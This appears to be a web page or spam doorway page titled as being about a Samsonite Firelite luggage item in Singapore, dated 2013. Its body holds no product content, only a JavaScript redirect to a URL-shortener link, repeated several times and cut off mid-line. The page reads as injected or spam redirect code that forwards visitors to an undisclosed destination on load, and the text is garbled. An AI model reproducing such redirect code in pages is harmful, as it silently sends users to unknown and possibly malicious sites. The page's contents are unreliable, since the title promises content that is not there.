
Samsonite Firelite In Singapore
May 6, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...